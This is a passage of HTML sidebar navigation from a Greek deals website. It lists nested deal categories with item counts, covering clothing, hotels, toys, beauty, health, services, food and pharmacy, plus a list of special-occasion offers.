                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
